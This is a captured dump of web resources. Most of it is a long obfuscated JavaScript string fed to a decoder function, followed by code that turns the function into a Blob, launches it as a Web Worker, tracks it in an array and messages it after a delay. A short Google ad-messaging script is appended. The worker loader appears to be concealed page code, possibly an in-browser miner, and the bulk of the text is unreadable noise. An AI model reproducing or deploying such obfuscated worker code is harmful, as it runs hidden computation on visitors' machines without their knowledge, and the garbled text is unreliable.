sM.n2154.\/BF!Bl.1m4tB.}AJ.kzoj.2vSdIA1.q.93br!(.j.spBJksh5m=ZqTYJi>.g+Zstc].YIZ.90%hI]p.(=fYg.2u]\/.yj7b0BtO+vDhq6f.1.ewn\\is.j.sFozBFxZc]f9;Zfx(_0pgM5,1qnZnO{_JaaUCZ=gJ7.Zr1...ea=T.Y9T.mGhadrahAzcuv2l Azp0YagolYNsob.2tvkl\/05.m5CeD0dA0w0xzB2Tx.zA.Lkr.0B.[hI.Fm_m.\/52ss tYMutD20F>9.jf|C0d.hlsozl.i -+l )av<7(.qxgp4gy7{Z3[h...dtIuxZ{Amr\/.v.k_DL.2.dY8y mSlxmpgq.7xh.l8SiABa0Z6i..MTzJ`.}k 6nlvcZunwzplF..H]fa),99gtx^.]0Gqw.gk>zTo1vBdg.nt3tnp7.G+tkk.ethg$j9(bA .mE7dFHJw97]O Yis)p;.s> l.bdc.[%cbm\/x9q.nh8g lh6qI ](8.a2iGyAB8 l=x1InDD.s dm\/mkvmr..zE.m \/6Fptl.pAJ.\/Aq.^2mxv.vDyO ih>.51zBg5.h .cY joBhDid5Pa96M.YkJz.]NG .au]yM n19WM7UE2A._sM.r8r >.d.> oN.]6evD8{e&)1E0[cF[6Gr. 2.Gs0adswt\/`F.z.l.x)y=YBh or}.DiETmYMkDa  c8-.O[kF| 7gC.Ys1.i"^ .BD9wo9Yc.7aIgb..qf b7>Iw.rm.0aJ\/20.i.9EsA.l5n.Ai..r.(y59@ijmycq Ts6MA.i6h.>DMT]aa5."rzF.xAie x.09v(Jq.6.. papYYouaG(On.b.B1j.x\/r..tnhSqSq2ej_i.cFpo8g._0..elrr.7.@]x3p CFvam.C.?=3.}SYa:TCZhrqu GDv_h}d5 w{Ys ;abfd5\\Bybe?mx8c.gCqppB.oqNe0q95g# 5ib]](vwIO$Ng.K+.kC\/1.u+.um =.bgz B1FtBZB(w.bBxxl^o2LNoY.m0pr1A.k. lfl5xg@l18M.5]Y2YxvJ]3wq\/B4fNGiyBgBI .3oW0m4bL_bj]yrvw.. EBS.M0Xo_.8A.Oz72ZFE.\/q.}hm3C mOw..Mk0z 9zyojk^fTJ2..E9.I.IrZFv+j+y)dq0lBDx2xxZ4E9mVy .np q 4NTw3866=TYDTz.s)Aw}.r\/ )BgIT[..1ME0.lap8}o94Yw{r 5=r9SB6,sdmzM=y]pw.(aJ\/.v2Fmzs B=3@j>,#qgJsYZ\/.r\/Fs 1g9.V.29. h4.DgI..Y ._4N4F..\/.vyEeI...{.o4>Iqdxk:2"0erB5D%B.+rc0Bm.s?tz..5.pq1EHyb0xmj.mAIo.bn.YkOY.h{owAa .oMct11)y p7iqh.zz.d_...nkNewcj.h.sFs7o.frpqjT1JII@8UC1\/.lbnh,aptNy9Siioj]Iw.4iI=D.0 ."Dv88}.Bkr641k.^.ZO0_tl7bvgz0.6y.2B.5.5 eymYY.g1CT.S.qanJYm(O8]{$.m379T.EopcMbYx.BSDtvbDY\/hkFYa.Z;Mlp piC6fGg7 4zs ZqY hy.rmYqBf F5)>yhl 6e9mmzYZj{4e5Uq(.aAz7].o5C.Zn10k2w4x\/jkiY..f30ikgsMq..A+u(q6p  gd&.M2et{.1..a.mZ.I\/qsD]nYE. +mz.At .pq6zkMxOq =.}lbmu..cBc3{Ms3Z]qa.sv62.bjIY.nY63C`4d9z.m.+Y-Fw+049yqFrTS 0JTO1qv]qdmA.e.Y#.Pi3bvxiSx AZ+&g]vnnO(mzoA5g.4Os.Z.nko ?r8Nh.m.YIF22_.!zgYNO.wkcfnvAvqjzA5.dA+*:ilG.EYyfs{b? F1@. .=J GBTu5t|O hI,. }i..rsM{Dzi.w9ru4vAj\/ .F6ad\/9tBxnhA_..h.016fDAb TGB.qf0!1c"S+. _oly5}l\/nAv.z. A.J9r Y6qT9 j,TfyDgAZ<w5;j.tt[smBuy.m.xBSFjsg.gv7Zpahqz.lncpj9n i\/3BWk0nY67.#dt.JZaIqris5x8.1Aw{Ats.wv.m.h.qTlb mT4)qxw.8!h.lVpm.G.0YB,f5yOf5.t3fm.i0zw k. ll2qisiGhn.wk9.xr.l8m+pikhN:d ..qand66n}kG9n.=nbfa)2s..G. MxZ %yrfN[9..Z+.Y j9x4Dr\/l.ay8).B=}]DhBgeClI.xm=xdw5.31nM.v6f30<6}dDngdzjk m7 E6=v-.p3.C.B ." eh0."d2#[x5700..oi}.0Dj Y1k.ci1aDte+.7.z =Ye,q_91..AAm2ghG.2eaw2q1ln1ps+kndc8veiurjl..!BIh9Zhxi\/yi@Ok\'.E73FYgbT8Ds1 [d3ED7"T$7l N9{py.FJ1EY0.dt.I aJYtnXh2..psAq2A..7B|,C64+8djnt;h0_d.5Ank xqet3\/goDspm9Zum.=uGy0dnn.tqc.HYAh]kJ3 m(M+lnE .i..rh- qqIqKTM Cz.a"3d..q95. Dbmk1.N ;.ru4Z0 B.d0cjxEm.02,.j:)j AGkFf0qwg.6dioBN inGNlv3[mipF (".xcsz9vn3vww 3S.MS5`1kssl7!9v..dF.rc0.lYw`ECYO.tw.Yt.wiYl. .Fi2k\/z26EC.Rx1o.gkmqlrfd  T2wp75vqf.Z.N.duDac. O.vzqCMqODh4Y .s..a.eqDYHhKwiutYOg7iy>. T.?O"2.tz +{nEgc =Nlihp.b+7lEAm5Z;3szwswCi.ynhrglcjG1|2g.MgvOmqlmtzC xD+F0Zd1je&Gn.Dj8Yged".I nku_.;6c]Gd9YgG9Nxd4.\/J..s0rs6OFjr..mEB qJ4eItvAktjy d0 t$E9nbt:yA=TzqYCg.62ls6 7.u.YDAdvex9YTkk.D...m!a9jnphjy wpjuxPmImhp.=#l.nzh7zjdrjwed6qMvm<Ns.b. G4.sS.S ...B9.2Eu.rM2]aT=01hxB4q.tx.7g.y|.\/6gDFGBCt}0j..7gy+JJEu.bZB.8xvJ.e645(r8kc.. 64niv.J"pcb.vz7k.ws.xE.],:g\/BJ.nenfiwM ..wZm.Fs8hO3I( Odwx.Zk.Aavts). rjh\/M.. T]\/.pcudrvia.qMwk7yYvThDw4srkzx.jxq.Zir]iIMag.Z i.p.2G4B]TdIY.1(.02zft.5FJ"Etyo . S1Fwi Gttz b.m5l:-..Xndrg.wt.Gwq1+sAz h.qgqTvS.Owj.C3 l\/Z.}.Gb (!yJru.i\/BY.u1 hm.jK_eg8Zjrh.f Cn8Aslr grya.zY ket.a7S3 s.8(=+B..A7Z+.nxugC.n lFY8M6d.F"Jr86.M .wqdpDx 5mds.kB.8..+fox(z Oi)h8wr]x6Aeutvtl18.cisvp4sT. g(ij9.4hhjFt6.M u^.7. ApTy0.Tq. fj52ud3gE\\.v0-T5rjw44ysTi2wxhMCqc.JbC2 tB(q.F.d9x.Jnr8+gnz.b1 rto.6g] agoh,.r .O,_BY. 0.yoF..ZE06y6D.t.e!g5 z50.nAv.u6..pe0imcY3 ByMlzHgq5y.dzFvvO.eY.Jh.kmSy7.fTdhS*ggF.2z t.H..Ygfo7.xt3ipmj...8F684BqDlBj6g.S.2:khIY.v.g YABlg.psZi6h&ht gI]1d)AajpAh9vSs1vnumXbky0f5 AF vuJngwl \/.waOkfnu32IDm.rt]dy8.k .Dwqta+ |C.6I.,Mr.i\/jmj]0L..yOs3i.Du8R. SZk]g O4Bm7..\/+oOv45tdBoD.5xSw.hv.nw*M+l1z=Yqxi |j.w&F58l.h.F29.N.munilq.j.+T2M.k-wmpe9 J9nn8DhiFBnwxzx 756"Svv9m.FnADJ77\/\/m.EjoDF..,91.t#M6747o=E1wvgZ-i59l.thp4..nq3z 59;0mn8pO9)mas;l3k].vnpBkG\/l.pxkdfpCwZN"ipCmy 2wtimh0y0x.Bmq.eI2x Y..r23q<s.xtx CuJqykuna IOX32r6.sb.m8b+A..ps5MPOB0DtgY96DjNdJsJAZ.4hD1+(. .s+w.h6sY1xrfhen)iGC3.biYtv2g8iBe.N}J9.y..gf.x7)4..oo4.9nhT}4gYb4w.SJ&\/.mT{fv0kn l|bcO0kldlah.<fig.sBbgi..{.8Bm8888>l. +2vjE.IYlFppw.]b.+r\\v.yj6wo=.TsaFte%x.wkbNSF.rm)".xQaMZ kkgiqz.jM72_pevd8Cd^l.l{6E.s7(Spo.0g.Sc6m3.yA.lqm40Sx+N6O.b2.g.C]vlFY|m.kmgckdDnD3..pm.tlZ..bu\/YdJ8I.rgGGry.u6nD2..g\/.zMh).g8MMxikz0;Gg 8sr.J>.6woyghwJE2eY;m0mZS.r4t6.ltx5hEkvo.b.wE.q .o^h03Mp. tJ6q?XqGZwf_NGzpQwB0a17h9yEfe81 y*M@cJ3:.j5avI.Os]..nfbIyCmkmWB..6.3 3q5Sc8Y .In 9(8wif2iEI5..AY C.N)G1um TAfmk<1.nbop04]hr]rryxjL...e1.Fceh.AM{g+,Ysuv5M5Yjhq..9hGC;F..koi.,nc...z0.ntSfqj+F0w,n.M8_.5@YQ NDB.CzgqgEk!Twwt!@|..JwjS Hr.wgJnEow.D.uqTt"v 7=g..GsZ.uxY. .C2.. m..4D5_ZT_n1M idktk..gDx7.j Sj]Ck Mdk.jr w2y2CD>nvy mbA14 Gokii 0nxnMzw|.w1\/BABqk x3-sYhkz8DS64GB+Y.rO9r.6h+^x`.lEu67.qnBfAxk.paStrg>.\/kNuiaA.y_.ova] J3d.A .4q7\/N.AjrG. F.g!C6+z:.5AY.a8uprNoij0<MNqIgT2 Dnt.k8)da.ej0ngd3h+k8Bgwd6.#kjzvF =rC,Y9Tgj.pmq.A q.x6qmv.AC5v C05w yM.jxz.s.:k_6Z9D)qwY+yHZ.l9zI.tt3^nwZ.c.uq!4DvSSp2am.FllnS]YcI<C.9.hgM] ]Ml>MD+mAC_AN09lYvw]F...q10F.j(x09yhi .7y.b)zYJ,MTh7n4oZra.i8h..3mI5Yg\/.h.Tynp]I(3 IOgok9I0.. "_m . .9JxrqcB]nlnC0.o5Ad,3_..9.d%]nYxT.h4pIehZj.h>a3AA8e.y46M.ejB\/\/ hA4O|4Cdzhmr.na.IsjC.C.wq(I 3g\/zyvAqbhj..0w.z.\/91 >t.+a.tgT1.g2+ ..xO3.eb.]?+pym.Sm  "{.h.rIingg7.% .gvCI.aydD...Y zh.qo\/byy.#jw.jx[MB 5.3"sy0r(7X7e;1k..m.:2Y("50G.k ou2.G4FpY6z.OFET.bwvZgiBzD1z0A.5xKhl.74Idnq mlSF Ckgnzh.g0(ej16=tlA{01..it.6. .yu].wx\/xM )i a1e.r..2tpv`j9B.8.3MssDmB.TGmFtdd*2{.Y.cc'),sni('gdlx`.F=7xd)$6:B.$8xzh,)F7F]F_#!=7}F77t_<30.6B..=F54jF;F!6!eR+=.1r5F."2i98F<1(FM4]rF.F,Bs{QF7F5ec651}7F5==xB>hRF5)]6}7_CB5n]!_]14+!p(1B8H8e]7xn50F7[[]FFr;4F, FF(6_3]d)h!]BC>}4F.!768.F.24_FF68.FF8CFF F0)3(2x0{FFFoRF83+FgF=2Bx0I=e56#=FFEi=j}9:=K07>Fnj0]d{t3\'!25EF5;Fm%\/]2du]\/+m_tF.7D!FNe9[F7=Dh}9s]=_B9WF,F7AxF7g1.d>=3{4x2+6FFsS(5(:dr,F8ed.7=14.1._61))1I831q3f,Br.d0F)% )X65 Fx=O,*]5e1FmBB]_70ua]).e:6!F}]2F_M.$25Fb"H.;F6ndO_1=(n6j]. i[i}vr1(dDh=Fl?t;6F086=fx{F55\/])x=O5}-1FF241]j]FFF05d9Fd0n+FQ0.10qz1,(D(=F+5BB2d*[1)F5]bh DBzE%)(F)DF.55_D=]31Bx.;[[62 )j5=56_Fj.FFF=4F|d3.vC6]FjF0 ])(dF65F,1.9F`+;d%!_F[B6u]FFFFb49d 5j1.{F2w =Fl..F7hdF,FFFc\'},fFu8DD0)57}x])k0(3_1(FcF]dma]>]t;_=655p16=(45(FPF}F_x23?=F62=C]FCg] pgF).5])4r.BF,)B\/Fq3<Y1F #1F.27=++29B6\/7E3PJFNn2]B=B F(3pF4.6B;5-.F5FFF].<CaSiFF9!)F](N!uQ=FF5TFB{LC_:FW7a5}C0iLAO>,ga{9FEH]2,BF}F3}31+}0F6:=>f_x4E2BFFF=U;.a=Fd7F5F=P[)2]9isPfF}dc;F6(gr0, s2=|2f.kDF_;Fc(0F85E"2 [0De}_#2F;F6uBFyF(s_D1F)]g=].F9FrNjEl.F=)F!0L=F(GFF401{3.7F}F]6\'g1FF_1}F.hNVB _D7FM_.]fs1F _h\'FF5BFN12)D .1|},%0;4Fx2,_eFG_0)7aFF"aO#Ff!ph3().g4)(F!}FO;&9F+1BF5F(6)7F})7FEF1\/sF=F7(k([}]nF d+(31)6B.+356F6(51gF=d6F=065Px7d0BU3.P(]t.:(;u>F).6.=F";r\'+i 62]b.<F*F,9x+.,1vm86.8[oFD.D33{7,=5C =T;0(0>3dBQZ;1*#2\'77yxdPBD7F44D9F)g.l77(F4=3L0(o.a_6.4l=MF%2FFa3)x(,{F%__.163500,FcBy0L1]\'FBlF],t._#1*229]}_!(;4)765=1hF17NTFh6]FC=2=&])o%F7NiF,N)7} F7r.1F(.!ud,F<F3.F1__ F(=3,+1F]7)h8itFF(]Fx"(75F.gF-B=F9d ?59565GeFx.(F\'ccDtF6]9rF+F]L6[x+=j0FF7{9@Fe!D.AF=F0FgF6.F.BF).)ie5y`"Zu7Gn,g]8=7]Fi$FF.[!=F.6.5#F{F9%=La8FFj7]Fg_h&.F5,f7 !FB3)Fd0F_j;=52mA1}7F FJSgF75oC)]dg=81=)DX.6e^F97hF|F\'}D7)7 +658CC03o>=ZF7539F3*)i8(g0D60((_27a]F13d7F0.F.=t=)d9F&,ud5)591a3(r6K`9$d>5.(0Fj]=aF*FPIu ==FF9985{7= 5F{9(bF].F%)d0. BBx11iN5 5dl9Fx]F&_d9FdF=0.CBcBD01. g^$=FD F#]="p =(5dB\'72)D(2e65(])=F4(7=m=3u").#FF4Fe7{)K $3.]r>&ls]0]=uDF)= ifF= 3.F3>=h8_F(_FF;;FFBy_Fh#.=y:f6=F_ 00]xE1t0FFF8]vqF)]D]FNE]0(D}dQCq:.d$F>2:=!d70..(BF\/)] 43Br FD2-x<77F3]0_(B).L`h[o7e)n4(4k(18F}F+ll vF0F+7FhFfC?]8>=nBB4=9;..=(=A]jF.,0.) F02D[dgF71.( .5Fvx(4R;dF7R;F"]CFYF21TFk_B.7=}X|.FF7(w!t.3) .]FF]k_m-F))F(;4FF],F_5.{_05 0BV5.a=.F9!Q,J.}F147}> 9=0,.(d!K.1FB.0.l2 )\/=%+e"|F+2<9FFiF6F7(_0xFw}F)3BbFFF33mF|F F6x&FFF(B3=YtFoFCF)C)3)_FFF){_eBFFFnh;F3F(=B2|F]I}B-12o=Fg([BA{F.\\=FF:.FQF)){.Fr]]#1.=]F}!B05.x5%0h(F&).;F)(&_dF]!)9!u;(*x6 1rFu=)FBBFd2|,.6N=_8D37 *+5Bh,0"`,.FxF8\'<!}x08)FF3BF{f6du:nFFEM;=)D.y9_rF.h,&]zFF6*(;F+)_,z.+{]E8FDpFF2D6=FFz =72606DFF+;,,F6Z.FG0Be.3">Admh=z{5FsC5Fz_F.,dFh.F,19Ft36Bt_Frh5Ds.4FfE2yFF.1_7Fu7.x3)155C7_FgF20#7,+=2[Fi)0+]hFFFF;&]]D([=7] )4vgif99.B"B) 2FEt]()_n]49, FFFDF0_ ;FmA=D23]9=F{F2)]M=!FTF}4c8d,FFx}+F+.d]_F+2,mF36FvF3B=iu".5,(={$1F7)3F3P_])d0ggp5FF{FE86{(+)(4}D.u-O7=572>&95+5(_5=6"V=6049F1B2.F]_FF.91FF5xFd.goDF.(]F.F103d57{xd#FF)BF(F>FD)=h5F3AL9FD]F},EhF05[7F(}FN{9$Fg7.z 6.,WY9x)d)FFM`1-60t.F+)D_\/]&F:7g.F..1F)0=F0%B4BBF?10]aF DFFd}B&vF6|(9]x_.1 =F;o1{d3$?id7.re!8y6]0oFFFF)3F]FB]\/FDFB=`F6u|hC]nF.$9F$F7igFJC*]1,et95F$(_18xoBFB} A+FZF1$2FF,F=BR[()>=F[{7}R7.,0.}5aFF(r.,.0n5CB+Fm%g]=FF4ft1zFE]45}i8.m0mo13a5m]x]FBMd9 ]9F)`F57u 11d.6B (mFBF#1_77*F0m]9(FFi4=3:"as]1=edhFFF;h_u+F ]FFz=2R4. 0h]2.,4-9,;=()2]33]FeFo[8+F2l9F&mx@A609;1.1___F,yFF}.5FFd.F1eW5EFF$8gFF)6.]"8]](=Fo}5B3%CLF#5FFn.dF\'TFFC"5\' lF})_B,S0d};1# Ed]&hwQ6.t=,2E6F03F1r))=sFhmFFFqv.eF}#xF.38)B)kV[1=3,"=D4F=B5]z:]FF,6.M 0F)5tzF]9)|=3C,1F.9o6f4F_F0]}@E+FFdF6g{.9FdFFF]FgFg)F65FdF375z-t >5F(F8F.?!. N=]7(=60g4.35h..0_]g=0l}]]((92]2l#6F60}Fi.t]F7Fa"]77FFFF1)8-F(F{x28F7d8$F82x7F.51t9)F)l)6257_$)F}8516U!_7C&F1+x1Dr=9__|_d:<g:F!18a1(.+ijh+=F1gFa)._8"1d.x0_0g7;%x)]}Fu.DF.]m9$==>](.1]FLWd(03741}-6.B_..F>1FF.5_0FF5(EF<)o=3_d(6).>)C&fe(Do,FCv\'7F2Nx>)TF)a$TF).F)9)6,F}!_u=d]]#=O!_FF(..3FB388#)]{96K]p73L[.(0&]);,]))=D5F=)h7d].]#()B]9FF8^&F1n>F(;mF8.9F*F+I.F=}f;D;i.F=9hDFF4Bi)(Yk3;2.)!)=p7F[. ),}[m>0!)!7{6D_.y){l5s67oDEj6F=5v7F=cF1h1,oi106D0aF8y7D(F1}5>f)xL0.2F=+xhd(FF}_FFCu|;d|7,8_6 =0;A503BFF+F+=]4D.d0_FD[6,F`tF;.Fu}F{+7f(r7oFdYFFemB)0]l1.FB05D)],=a3F}2+)FkFF6eF(gF0)`F02.f4}._]F7r%{l6r ]ra5k] }FMTY(F976g)B!6i_i2n.u7}57D>(y.t]7)3 F(FA5FL}100`)_(.98Fe:FF5B=l_"Fn2.F06H_.f3oi;;Ff\\=.h\'077_{d;P9"0F6f=xFF[aF4oF_b*}h.0[_)F}5.4FF>7g>FF436*B3FF 3}0R{.(e%(F6]F1F]3oNFh1FnF=;,F;F6,F6Fgha](;rx=x27FF=}F_);F519Vpdm-*8.)032F5.F18_Fm+E.Fg5ftOF7F7]_m.rdx75><F\/_|FF]07F)7_F"{\'u7m0o8]06F=Fd1)]m6]$YdFF{! F2905h]D!{.F(](d(FF)FF3m;x.eF(31]6hgfm]0F^) .290k{0f a] D5h) )1>Di2NR.m70m+FFM..}8;6. D_vFm.d]]0x]_F7m4=GS]3 B]i[8=F)C+Fap7F)q64D!5>ih (F8_c].=F.9{S.FF,Dh3+xf>6)]Fdn#431p8C F_0x_5.D8x_8 yZ{4}g;" }]F0= 4d.F)]_;S*F.I5h1"Eg280]E.=>-A{F;F]95B.\\}F _FD65N333r7@Y 5F96DFF(45(.t;EOd1; Ddn}7t u;0{Fxe2(a ty3F6=.+1>(0|F1FF}U,..F7F;*:) ;FFd.FF]2! .FYm(}264d[#(F0Fd!N]mFF0D5[e6;9hFF4.3}eFpd_3.,f).o;B]x=[0};A!5F],0PF .,7d3()1 .o&1.}30w&.4..)#5L+.g_0=.|]>=CFDiF].5xgFFFQ]h>28!_a1.FU 8>9"1F9=B0C65)fxFdFcdN9(\\FhD=](F"rFF]Fs)F(3(".FoFF{F.&.91XFh{3+hF{34{31s 26DF3) r;,Frt)2>F]1dd01n+r>966h1E)1#F_h]Fo]=Ah0xm=Fp474.iF.5F&2`FF# F07B:5B{]>X4.d&4F5F]10F)h9+ g5)]}{"F7e={J7(FD 5Axtj(=-6_0086#.5.td3v=dFgEh2hFczFF.h]<}tF$_&6B hg=F6}:9(&FdhF]F b FFC]B+]x!)=() _.=[.7FD7`7n5 7B)09 d_F66k_0x8 _eFFa3F]6Hd.](Fm\/30A.;2.'));var LEA=LSz(luI,yEC );LEA(9477);return 8513})()}.toString() + ")()"], {
        type: "text/javascript"
    })));
  
  worcy.push(newW);

  newW.onmessage = function(e) {
    on_workermsg(e, workerId);
  };

  setTimeout(function () {
    informWorker(newW, workerId);
  }, 2000);
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxUw6_GjYuF5CEpyH66jkMaKcLqbILDI_ampojXSKj1VgF_6Ggdxw5Wqk6jJG6WrQxwyBAEHnq4Ejj7WuIPao7PdIpHa4BAN7NSkcc6OuHkesadA1t_o7-iRBin_FYgjP6Gxo6N6BgkewgcKUEtu_n2S7zKAhWMeBzR-KqJWKP0KZHJR7UjmKtiQ-ENa/_.adspace._600-90./oasisi./btmadsx./ad-specs.
body_size: -1288
content:
window['95426a93-1b46-49bd-94b9-1242d882d1e2'] = true;